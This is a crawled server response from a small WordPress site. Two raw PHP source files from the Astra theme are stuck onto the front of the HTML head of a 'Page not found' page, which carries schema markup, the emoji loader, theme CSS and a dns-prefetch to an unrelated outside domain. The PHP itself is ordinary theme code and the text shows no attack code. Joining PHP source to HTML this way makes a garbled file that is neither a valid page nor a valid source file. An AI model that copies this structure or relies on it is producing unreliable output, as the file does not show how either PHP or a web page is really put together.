

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://zimeck.tech/fumq33288hitems/etidm43i.html
body_size: 12450
content:
/**
 * Functions
 *
 * @since  2.0.0
 * @package Astra Sites
 */

if ( ! function_exists( 'astra_sites_error_log' ) ) :

	/**
	 * Error Log
	 *
	 * A wrapper function for the error_log() function.
	 *
	 * @since 2.0.0
	 *
	 * @param  mixed $message Error message.
	 * @return void
	 */
	function astra_sites_error_log( $message = '' ) {
		if ( defined( 'WP_DEBUG_LOG' ) && WP_DEBUG_LOG ) {
			if ( is_array( $message ) ) {
				$message = wp_json_encode( $message );
			}

			if ( apply_filters( 'astra_sites_debug_logs', false ) ) {
				error_log( $message ); // phpcs:ignore WordPress.PHP.DevelopmentFunctions.error_log_error_log
			}
		}
	}

endif;

if ( ! function_exists( 'astra_sites_get_suggestion_link' ) ) :
	/**
	 *
	 * Get suggestion link.
	 *
	 * @since 2.6.1
	 *
	 * @return suggestion link.
	 */
	function astra_sites_get_suggestion_link() {
		$white_label_link = Astra_Sites_White_Label::get_option( 'astra-agency', 'licence' );

		if ( empty( $white_label_link ) ) {
			$white_label_link = 'https://wpastra.com/sites-suggestions/?utm_source=demo-import-panel&utm_campaign=astra-sites&utm_medium=suggestions';
		}
		return apply_filters( 'astra_sites_suggestion_link', $white_label_link );
	}
endif;

if ( ! function_exists( 'astra_sites_is_valid_image' ) ) :
	/**
	 * Check for the valid image
	 *
	 * @param string $link  The Image link.
	 *
	 * @since 2.6.2
	 * @return boolean
	 */
	function astra_sites_is_valid_image( $link = '' ) {
		return preg_match( '/^((https?:\/\/)|(www\.))([a-z0-9-].?)+(:[0-9]+)?\/[\w\-]+\.(jpg|png|gif|jpeg|svg)\/?$/i', $link );
	}
endif;/**
 * Sticky Header - Customizer.
 *
 * @package Astra Addon
 * @since 1.0.0
 */

if ( ! defined( 'ABSPATH' ) ) {
	exit; // Exit if accessed directly.
}

if ( ! class_exists( 'Astra_Ext_Transparent_Header_Loader' ) ) {

	/**
	 * Customizer Initialization
	 *
	 * @since 1.0.0
	 */
	class Astra_Ext_Transparent_Header_Loader {

		/**
		 * Member Variable
		 *
		 * @var instance
		 */
		private static $instance;

		/**
		 *  Initiator
		 */
		public static function get_instance() {
			if ( ! isset( self::$instance ) ) {
				self::$instance = new self();
			}
			return self::$instance;
		}

		/**
		 *  Constructor
		 */
		public function __construct() {

			add_filter( 'astra_theme_defaults', array( $this, 'theme_defaults' ) );
			add_action( 'customize_preview_init', array( $this, 'preview_scripts' ) );
			add_action( 'customize_register', array( $this, 'customize_register' ), 2 );

		}

		/**
		 * Set Options Default Values
		 *
		 * @param  array $defaults  Astra options default value array.
		 * @return array
		 */
		public function theme_defaults( $defaults ) {

			// Header - Transparent.
			$defaults['transparent-header-logo']                       = '';
			$defaults['transparent-header-retina-logo']                = '';
			$defaults['different-transparent-logo']                    = 0;
			$defaults['different-transparent-retina-logo']             = 0;
			$defaults['transparent-header-logo-width']                 = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);
			$defaults['transparent-header-enable']                     = 0;
			$defaults['transparent-header-disable-archive']            = 1;
			$defaults['transparent-header-disable-latest-posts-index'] = 1;
			$defaults['transparent-header-on-devices']                 = 'both';
			$defaults['transparent-header-main-sep']                   = 0;
			$defaults['transparent-header-main-sep-color']             = '';

			/**
			* Transparent Header
			*/
			$defaults['transparent-header-bg-color']           = '';
			$defaults['transparent-header-color-site-title']   = '';
			$defaults['transparent-header-color-h-site-title'] = '';
			$defaults['transparent-menu-bg-color']             = '';
			$defaults['transparent-menu-color']                = '';
			$defaults['transparent-menu-h-color']              = '';
			$defaults['transparent-submenu-bg-color']          = '';
			$defaults['transparent-submenu-color']             = '';
			$defaults['transparent-submenu-h-color']           = '';

			/**
			* Transparent Header Responsive Colors
			*/
			$defaults['transparent-header-bg-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-header-color-site-title-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-header-color-h-site-title-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-menu-bg-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-menu-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-menu-h-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-submenu-bg-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-submenu-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-submenu-h-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-content-section-text-color-responsive']   = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);
			$defaults['transparent-content-section-link-color-responsive']   = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);
			$defaults['transparent-content-section-link-h-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			return $defaults;
		}

		/**
		 * Add postMessage support for site title and description for the Theme Customizer.
		 *
		 * @param WP_Customize_Manager $wp_customize Theme Customizer object.
		 */
		public function customize_register( $wp_customize ) {

			/**
			 * Register Panel & Sections
			 */
			require_once ASTRA_THEME_TRANSPARENT_HEADER_DIR . 'classes/class-astra-transparent-header-panels-and-sections.php';

			/**
			 * Sections
			 */
			require_once ASTRA_THEME_TRANSPARENT_HEADER_DIR . 'classes/sections/class-astra-customizer-colors-transparent-header-configs.php';
			// Check Transparent Header is activated.
			require_once ASTRA_THEME_TRANSPARENT_HEADER_DIR . 'classes/sections/class-astra-customizer-transparent-header-configs.php';

		}

		/**
		 * Customizer Preview
		 */
		public function preview_scripts() {
			/**
			 * Load unminified if SCRIPT_DEBUG is true.
			 */
			/* Directory and Extension */
			$dir_name    = ( SCRIPT_DEBUG ) ? 'unminified' : 'minified';
			$file_prefix = ( SCRIPT_DEBUG ) ? '' : '.min';
			wp_enqueue_script( 'astra-transparent-header-customizer-preview-js', ASTRA_THEME_TRANSPARENT_HEADER_URI . 'assets/js/' . $dir_name . '/customizer-preview' . $file_prefix . '.js', array( 'customize-preview', 'astra-customizer-preview-js' ), ASTRA_THEME_VERSION, true );
		}
	}
}

/**
*  Kicking this off by calling 'get_instance()' method
*/
Astra_Ext_Transparent_Header_Loader::get_instance();<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Page not found &#8211; Zimech. Innovación a tu alcance</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="robots" content="noindex" />
		<link rel="canonical" href="http://zimeck.tech/fumq33288hitems/etidm43i.html/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/zimeck.tech\/#website","url":"http:\/\/zimeck.tech\/","name":"Zimech. Innovaci\u00f3n a tu alcance","description":"Zimech. Innovaci\u00f3n a tu alcance","inLanguage":"en-US","publisher":{"@id":"http:\/\/zimeck.tech\/#organization"}},{"@type":"Organization","@id":"http:\/\/zimeck.tech\/#organization","name":"Zimech. Innovaci\u00f3n a tu alcance","url":"http:\/\/zimeck.tech\/","logo":{"@type":"ImageObject","@id":"http:\/\/zimeck.tech\/#organizationLogo","url":"http:\/\/zimeck.tech\/wp-content\/uploads\/2021\/07\/cropped-Zimeck-logo-05.png","width":4180,"height":1108},"image":{"@id":"http:\/\/zimeck.tech\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"http:\/\/zimeck.tech\/fumq33288hitems\/etidm43i.html\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/zimeck.tech\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/zimeck.tech\/","name":"Home","description":"Zimech. Innovaci\u00f3n a tu alcance","url":"http:\/\/zimeck.tech\/"},"nextItem":"http:\/\/zimeck.tech\/fumq33288hitems\/etidm43i.html\/#listItem"},{"@type":"ListItem","@id":"http:\/\/zimeck.tech\/fumq33288hitems\/etidm43i.html\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/zimeck.tech\/fumq33288hitems\/etidm43i.html\/","name":"Not Found","url":"http:\/\/zimeck.tech\/fumq33288hitems\/etidm43i.html\/"},"previousItem":"http:\/\/zimeck.tech\/#listItem"}]}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zimech. Innovación a tu alcance &raquo; Feed" href="http://zimeck.tech/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zimech. Innovación a tu alcance &raquo; Comments Feed" href="http://zimeck.tech/index.php/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/zimeck.tech\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://zimeck.tech/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='astra-theme-css-css'  href='http://zimeck.tech/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.5.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:#0274be;background-color:#0274be;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://zimeck.tech/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://zimeck.tech/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://zimeck.tech/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css'  href='http://zimeck.tech/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://zimeck.tech/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
